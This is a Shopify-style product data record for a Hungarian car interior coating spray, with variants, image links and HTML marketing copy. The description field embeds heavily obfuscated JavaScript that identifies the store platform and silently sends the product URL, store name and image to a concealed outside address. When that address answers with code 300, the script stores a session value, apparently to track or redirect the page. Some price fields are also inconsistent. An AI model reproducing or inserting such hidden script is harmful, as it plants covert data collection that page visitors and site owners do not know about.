_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-01-18T12:05:09+08:00","created_at":"2024-01-18T12:05:09+08:00","vendor":"getvente","type":"Népszerű termékek","tags":["Car Accessories"],"price":650000,"price_min":650000,"price_max":1350000,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":11997,"compare_at_price_varies":true,"variants":[{"id":44432824172762,"title":"1 darab","option1":"1 darab","option2":null,"option3":null,"sku":"LN10237410","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321638618,"product_id":8184097013978,"position":6,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","variant_ids":[44432824172762]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","options":["1 darab"],"price":650000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824205530,"title":"Vásárlás 2 kap 1 ingyen (3 db)","option1":"Vásárlás 2 kap 1 ingyen (3 db)","option2":null,"option3":null,"sku":"LN10237410*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321704154,"product_id":8184097013978,"position":8,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","variant_ids":[44432824205530]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 2 kap 1 ingyen (3 db)","public_title":"Vásárlás 2 kap 1 ingyen (3 db)","options":["Vásárlás 2 kap 1 ingyen (3 db)"],"price":1050000,"weight":0,"compare_at_price":7998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824238298,"title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option1":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option2":null,"option3":null,"sku":"LN10237410*5","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321671386,"product_id":8184097013978,"position":7,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","variant_ids":[44432824238298]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","public_title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","options":["Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"],"price":1350000,"weight":0,"compare_at_price":11997,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"],"featured_image":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","options":["Minél többet vásárol, annál többet takarít meg"],"media":[{"alt":null,"id":33276936028378,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","width":800},{"alt":null,"id":33276936061146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","width":800},{"alt":null,"id":33276936093914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936126682,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936159450,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","width":800},{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","width":800},{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","width":800},{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 